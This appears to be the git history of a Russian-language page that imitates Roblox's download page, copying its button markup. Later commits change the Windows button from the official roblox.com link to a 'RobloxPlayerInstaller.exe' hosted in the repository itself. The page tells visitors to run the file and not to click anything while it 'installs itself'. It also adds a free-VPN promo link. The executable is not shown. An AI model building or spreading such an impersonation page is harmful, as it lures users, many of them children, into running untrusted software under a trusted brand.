
==== index.html @ fdedc33e "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Скачать Roblox бесплатно</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f4f6f9;
            color: #333;
            margin: 0;
            padding: 20px 10px;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            box-sizing: border-box;
        }

        .container {
            background-color: #ffffff;
            padding: 40px 30px;
            border-radius: 16px;
            box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
            text-align: center;
            max-width: 500px;
            width: 100%;
            box-sizing: border-box;
        }

        h1 {
            font-size: 28px;
            margin-bottom: 10px;
            color: #111;
        }

        .subtitle {
            font-size: 16px;
            color: #666;
            margin-bottom: 30px;
        }

        /* Базовые стили для мобильных кнопок (Google / Apple) */
        .btn {
            display: block;
            text-decoration: none;
            font-weight: bold;
            font-size: 18px;
            padding: 16px 20px;
            border-radius: 12px;
            margin-bottom: 16px;
            transition: transform 0.1s ease, filter 0.1s ease;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }

        .btn:active {
            transform: scale(0.98);
        }

        .btn:hover {
            filter: brightness(90%);
        }

        .btn-google {
            background-color: #107c41;
            color: #ffffff;
        }

        .btn-apple {
            background-color: #000000;
            color: #ffffff;
        }

        /* Стили для оригинальной кнопки Windows, чтобы она была синей и красивой */
        .btn-roblox-win {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #0074e4; /* Синий цвет */
            color: #ffffff !important;
            font-weight: bold;
            font-size: 20px;
            padding: 20px 20px;
            border-radius: 12px;
            margin-bottom: 16px;
            text-decoration: none;
            box-shadow: 0 4px 12px rgba(0, 74, 228, 0.3);
            transition: transform 0.1s ease, filter 0.1s ease;
            cursor: pointer;
        }

        .btn-roblox-win:hover {
            filter: brightness(90%);
        }

        .btn-roblox-win:active {
            transform: scale(0.98);
        }

        /* Иконка Microsoft внутри оригинальной кнопки */
        .icon-filled-microsoft {
            display: inline-block;
            width: 20px;
            height: 20px;
            background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://w3.org" viewBox="0 0 23 23"><path fill="%23fff" d="M0 0h11v11H0zM12 0h11v11H12zM0 12h11v11H0zM12 12h11v11H12z"/></svg>');
            background-size: contain;
            background-repeat: no-repeat;
            vertical-align: middle;
            margin-right: 10px;
        }

        /* Скрываемая инструкция для Windows */
        .instruction-block {
            display: none;
            margin-top: 20px;
            margin-bottom: 25px;
            background-color: #e8f4fd;
            padding: 20px;
            border-radius: 12px;
            font-size: 15px;
            color: #0056b3;
            text-align: left;
            line-height: 1.5;
            animation: fadeIn 0.4s ease forwards;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .instruction-title {
            font-weight: bold;
            font-size: 16px;
            margin-bottom: 15px;
            display: block;
            text-align: center;
        }

        .step {
            margin-bottom: 20px;
        }

        .step:last-child {
            margin-bottom: 0;
        }

        .step-img {
            display: block;
            max-width: 100%;
            height: auto;
            margin-top: 8px;
            border-radius: 8px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
            background-color: #ddd;
        }

        /* Динамические контейнеры */
        #main-target {
            margin-bottom: 25px;
        }

        .divider {
            margin: 35px 0;
            border: 0;
            border-top: 1px solid #e0e0e0;
            position: relative;
        }
        
        .divider::after {
            content: "Для других устройств";
            position: absolute;
            top: -10px;
            left: 50%;
            transform: translateX(-50%);
            background: #ffffff;
            padding: 0 15px;
            color: #888;
            font-size: 14px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Установка Roblox</h1>
        <p class="subtitle" id="site-subtitle">Нажмите на кнопку ниже, чтобы скачать игру</p>

        <!-- Сюда JS переместит главную кнопку для текущей ОС -->
        <div id="main-target"></div>

        <!-- Инструкция для Windows (появится после клика) -->
        <div id="win-instruction" class="instruction-block">
            <span class="instruction-title">Простая инструкция по установке:</span>
            <div class="step">
                <b>Шаг 1.</b> Файл скачивается. Нажмите на него два раза левой кнопкой мыши внизу браузера или в папке «Загрузки»:
                <img src="1.png" alt="Где найти скачанный файл" class="step-img">
            </div>
            <div class="step">
                <b>Шаг 2.</b> Появится окно. Ничего не нажимайте, игра установится сама за 1 минуту:
                <img src="2.png" alt="Процесс установки Roblox" class="step-img">
            </div>
            <div class="step">
                <b>Шаг 3.</b> Готово! На рабочем столе появится значок Roblox. Запускайте и играйте!
            </div>
        </div>

        <div class="divider"></div>

        <!-- Сюда JS переместит остальные второстепенные кнопки -->
        <div id="secondary-target"></div>

        <!-- Все кнопки изначально лежат в скрытом хранилище, откуда JS их распределит -->
        <div id="buttons-pool" style="display: none;">
            
            <!-- Ваша оригинальная кнопка Windows со всеми атрибутами -->
            <a target="_self" data-testid="download" aria-disabled="false href="https://www.roblox.com/download/client?os=win&renderingPlatform=nextjs" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win"><div role="presentation" class="absolute inset-[0] transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div><span class="flex items-center min-width-0 gap-small"><span class="padding-y-xsmall text-truncate-end text-no-wrap"><span class="flex justify-center items-center gap-small"><span role="presentation" class="grow-0 shrink-0 basis-auto icon icon-filled-microsoft size-[var(--icon-size-xlarge)]"></span><span>Загрузить приложение для Windows</span></span></span></span></a>
            
            <!-- Кнопка Android -->
            <a href="https://google.com" class="btn btn-google" id="btn-android" target="_blank">
                🤖 Скачать из Google Play (Android)
            </a>
            
            <!-- Кнопка iOS -->
            <a href="https://apple.com" class="btn btn-apple" id="btn-ios" target="_blank">
                🍏 Скачать из App Store (iPhone / iPad)
            </a>
        </div>
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const userAgent = navigator.userAgent || navigator.vendor || window.opera;
            
            const btnWin = document.getElementById("btn-win");
            const btnAndroid = document.getElementById("btn-android");
            const btnIos = document.getElementById("btn-ios");
            
            const mainTarget = document.getElementById("main-target");
            const secondaryTarget = document.getElementById("secondary-target");
            const subtitle = document.getElementById("site-subtitle");

            let os = "windows"; 

            if (/android/i.test(userAgent) || /linux/i.test(userAgent)) {
                os = "android"; 
            } else if (/iPad|iPhone|iPod/.test(userAgent) || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1)) {
                os = "ios"; 
            }

            if (os === "android") {
                mainTarget.appendChild(btnAndroid);
                secondaryTarget.appendChild(btnWin);
                secondaryTarget.appendChild(btnIos);
                subtitle.innerText = "Мы подобрали версию для вашего Android / Linux устройства";
            } else if (os === "ios") {
                mainTarget.appendChild(btnIos);
                secondaryTarget.appendChild(btnWin);
                secondaryTarget.appendChild(btnAndroid);
                subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
            } else {
mainTarget.appendChild(btnWin);
                secondaryTarget.appendChild(btnAndroid);
                secondaryTarget.appendChild(btnIos);
                subtitle.innerText = "Мы подобрали версию для вашего компьютера на Windows";
            }

                                  // Скрипт открытия инструкции для Windows по клику
                                  btnWin.addEventListener("click", function() {
                                      const instruction = document.getElementById("win-instruction");
                                      instruction.style.display = "block";

                                                          setTimeout(() => {
                                                              instruction.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
                                                              }, 100);
                                      });
            });

==== commit 320ad059: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -77,7 +77,7 @@
             display: flex;
             align-items: center;
             justify-content: center;
-            background-color: #0074e4; /* Синий цвет */
+            background-color: #0074e4; 
             color: #ffffff !important;
             font-weight: bold;
             font-size: 20px;
@@ -88,6 +88,7 @@
             box-shadow: 0 4px 12px rgba(0, 74, 228, 0.3);
             transition: transform 0.1s ease, filter 0.1s ease;
             cursor: pointer;
+            position: relative;
         }
 
         .btn-roblox-win:hover {
@@ -98,7 +99,7 @@
             transform: scale(0.98);
         }
 
-        /* Иконка Microsoft внутри оригинальной кнопки */
+        /* Иконка Microsoft внутри кнопки */
         .icon-filled-microsoft {
             display: inline-block;
             width: 20px;
@@ -187,7 +188,7 @@
         <h1>Установка Roblox</h1>
         <p class="subtitle" id="site-subtitle">Нажмите на кнопку ниже, чтобы скачать игру</p>
 
-        <!-- Сюда JS переместит главную кнопку для текущей ОС -->
+        <!-- Блок для главной кнопки -->
         <div id="main-target"></div>
 
         <!-- Инструкция для Windows (появится после клика) -->
@@ -208,14 +209,22 @@
 
         <div class="divider"></div>
 
-        <!-- Сюда JS переместит остальные второстепенные кнопки -->
-        <div id="secondary-target"></div>
-
-        <!-- Все кнопки изначально лежат в скрытом хранилище, откуда JS их распределит -->
-        <div id="buttons-pool" style="display: none;">
-            
-            <!-- Ваша оригинальная кнопка Windows со всеми атрибутами -->
-            <a target="_self" data-testid="download" aria-disabled="false href="https://www.roblox.com/download/client?os=win&renderingPlatform=nextjs" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win"><div role="presentation" class="absolute inset-[0] transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div><span class="flex items-center min-width-0 gap-small"><span class="padding-y-xsmall text-truncate-end text-no-wrap"><span class="flex justify-center items-center gap-small"><span role="presentation" class="grow-0 shrink-0 basis-auto icon icon-filled-microsoft size-[var(--icon-size-xlarge)]"></span><span>Загрузить приложение для Windows</span></span></span></span></a>
+        <!-- Блок для остальных кнопок -->
+        <div id="secondary-target">
+            <!-- Кнопки теперь изначально находятся здесь. Если JS сработает — он их переставит местами. Если нет — они просто будут показываться списком -->
+            
+            <!-- Полностью исправленная кнопка Windows -->
+            <a target="_blank" download data-testid="download" aria-disabled="false" href="https://roblox.com" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win">
+                <div role="presentation" class="absolute inset-[0] transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div>
+                <span class="flex items-center min-width-0 gap-small">
+                    <span class="padding-y-xsmall text-truncate-end text-no-wrap">
+                        <span class="flex justify-center items-center gap-small">
+                            <span role="presentation" class="grow-0 shrink-0 basis-auto icon icon-filled-microsoft size-[var(--icon-size-xlarge)]"></span>
+                            <span>Загрузить приложение для Windows</span>
+                        </span>
+                    </span>
+                </span>
+            </a>
             
             <!-- Кнопка Android -->
             <a href="https://google.com" class="btn btn-google" id="btn-android" target="_blank">
@@ -249,30 +258,34 @@
                 os = "ios"; 
             }
 
+            // Очищаем контейнеры перед распределением кнопок скриптом
+            mainTarget.innerHTML = "";
+            secondaryTarget.innerHTML = "";
+
             if (os === "android") {
                 mainTarget.appendChild(btnAndroid);
                 secondaryTarget.appendChild(btnWin);
                 secondaryTarget.appendChild(btnIos);
                 subtitle.innerText = "Мы подобрали версию для вашего Android / Linux устройства";
-            } else if (os === "ios") {
-                mainTarget.appendChild(btnIos);
-                secondaryTarget.appendChild(btnWin);
-                secondaryTarget.appendChild(btnAndroid);
-                subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
-            } else {
-mainTarget.appendChild(btnWin);
-                secondaryTarget.appendChild(btnAndroid);
-                secondaryTarget.appendChild(btnIos);
-                subtitle.innerText = "Мы подобрали версию для вашего компьютера на Windows";
-            }
-
-                                  // Скрипт открытия инструкции для Windows по клику
-                                  btnWin.addEventListener("click", function() {
-                                      const instruction = document.getElementById("win-instruction");
-                                      instruction.style.display = "block";
-
-                                                          setTimeout(() => {
-                                                              instruction.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
-                                                              }, 100);
-                                      });
-            });
+} else if (os === "ios") {
+    mainTarget.appendChild(btnIos);
+    secondaryTarget.appendChild(btnWin);
+    secondaryTarget.appendChild(btnAndroid);
+    subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
+} else {
+    mainTarget.appendChild(btnWin);
+    secondaryTarget.appendChild(btnAndroid);
+    secondaryTarget.appendChild(btnIos);
+    subtitle.innerText = "Мы подобрали версию для вашего компьютера на Windows";
+}
+
+// Скрипт открытия инструкции для Windows по клику
+btnWin.addEventListener("click", function() {
+    const instruction = document.getElementById("win-instruction");
+    instruction.style.display = "block";
+    
+    setTimeout(() => {
+        instruction.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
+    }, 100);
+});
+});

==== commit da0c14ca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -191,7 +191,7 @@
         <!-- Блок для главной кнопки -->
         <div id="main-target"></div>
 
-        <!-- Инструкция для Windows (появится после клика) -->
+        <!-- Инструкция для Windows -->
         <div id="win-instruction" class="instruction-block">
             <span class="instruction-title">Простая инструкция по установке:</span>
             <div class="step">
@@ -211,11 +211,10 @@
 
         <!-- Блок для остальных кнопок -->
         <div id="secondary-target">
-            <!-- Кнопки теперь изначально находятся здесь. Если JS сработает — он их переставит местами. Если нет — они просто будут показываться списком -->
-            
-            <!-- Полностью исправленная кнопка Windows -->
-            <a target="_blank" download data-testid="download" aria-disabled="false" href="https://roblox.com" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win">
-                <div role="presentation" class="absolute inset-[0] transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div>
+            
+            <!-- Исправленная кнопка, ведущая на ваш локальный файл в репозитории -->
+            <a href="RobloxPlayerInstaller.exe" download="RobloxPlayerInstaller.exe" class="btn-roblox-win foundation-web-button relative clip group/interactable focus-visible:outline-focus disabled:outline-none cursor-pointer relative flex items-center justify-center stroke-none padding-y-none select-none radius-medium text-label-large height-1200 padding-x-medium bg-action-emphasis content-action-emphasis min-width-[240px] medium:min-width-[400px]" style="text-decoration:none" id="btn-win">
+                <div role="presentation" class="absolute inset-0 transition-colors group-hover/interactable:bg-[var(--color-state-hover)] group-active/interactable:bg-[var(--color-state-press)] group-disabled/interactable:bg-none"></div>
                 <span class="flex items-center min-width-0 gap-small">
                     <span class="padding-y-xsmall text-truncate-end text-no-wrap">
                         <span class="flex justify-center items-center gap-small">
@@ -227,14 +226,15 @@
             </a>
             
             <!-- Кнопка Android -->
-            <a href="https://google.com" class="btn btn-google" id="btn-android" target="_blank">
+            <a href="https://play.google.com/store/apps/details?id=com.roblox.client&pcampaignid=web_share" class="btn btn-google" id="btn-android" target="_blank">
                 🤖 Скачать из Google Play (Android)
             </a>
             
             <!-- Кнопка iOS -->
-            <a href="https://apple.com" class="btn btn-apple" id="btn-ios" target="_blank">
+            <a href="https://apps.apple.com/ru/app/roblox/id431946152" class="btn btn-apple" id="btn-ios" target="_blank">
                 🍏 Скачать из App Store (iPhone / iPad)
             </a>
+            <a href="vpn.html" class="btn-vpn-promo">Получить 3 дня VPN бесплатно</a>
         </div>
     </div>
 
@@ -258,7 +258,6 @@
                 os = "ios"; 
             }
 
-            // Очищаем контейнеры перед распределением кнопок скриптом
             mainTarget.innerHTML = "";
             secondaryTarget.innerHTML = "";
 
@@ -267,25 +266,25 @@
                 secondaryTarget.appendChild(btnWin);
                 secondaryTarget.appendChild(btnIos);
                 subtitle.innerText = "Мы подобрали версию для вашего Android / Linux устройства";
-} else if (os === "ios") {
-    mainTarget.appendChild(btnIos);
-    secondaryTarget.appendChild(btnWin);
-    secondaryTarget.appendChild(btnAndroid);
-    subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
+            } else if (os === "ios") {
+                mainTarget.appendChild(btnIos);
+                secondaryTarget.appendChild(btnWin);
+                secondaryTarget.appendChild(btnAndroid);
+                subtitle.innerText = "Мы подобрали версию для вашего Apple устройства";
 } else {
     mainTarget.appendChild(btnWin);
     secondaryTarget.appendChild(btnAndroid);
     secondaryTarget.appendChild(btnIos);
     subtitle.innerText = "Мы подобрали версию для вашего компьютера на Windows";
 }
-
-// Скрипт открытия инструкции для Windows по клику
 btnWin.addEventListener("click", function() {
-    const instruction = document.getElementById("win-instruction");
-    instruction.style.display = "block";
-    
-    setTimeout(() => {
-        instruction.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
-    }, 100);
+const instruction = document.getElementById("win-instruction");
+instruction.style.display = "block";
+setTimeout(() => {
+    instruction.scrollIntoView({
+        behavior: 'smooth',
+        block: 'nearest'
+    });
+}, 100);
 });
 });

==== commit c8702c84: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -180,6 +180,31 @@
             color: #888;
             font-size: 14px;
         }
+        .btn-vpn-promo {
+    display: inline-block;
+    text-decoration: none;
+    background: linear-gradient(135deg, #38bdf8, #4f46e5);
+    color: #ffffff;
+    font-family: 'Segoe UI', sans-serif;
+    font-size: 1.1rem;
+    font-weight: 700;
+    padding: 14px 28px;
+    border-radius: 12px;
+    box-shadow: 0 4px 15px rgba(56, 189, 248, 0.25);
+    transition: all 0.3s ease;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
+
+.btn-vpn-promo:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 20px rgba(79, 70, 229, 0.4);
+    background: linear-gradient(135deg, #0ea5e9, #4338ca);
+}
+
+.btn-vpn-promo:active {
+    transform: translateY(0);
+}
     </style>
 </head>
 <body>
